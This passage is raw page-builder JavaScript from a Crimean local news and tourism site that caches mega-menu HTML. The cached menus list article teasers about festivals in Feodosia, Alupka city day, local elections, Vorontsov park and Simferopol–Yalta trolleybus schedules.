\u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\">\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_69715263765ad","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_69715263765ad));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 86;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0412\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\">\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\">\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_69715263765ad","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_69715263765ad));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 239;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u043e\u0432 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0433\u0440\u0430\u0444\u0438\u043a \u0438 \u0446\u0435\u043d\u044b\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 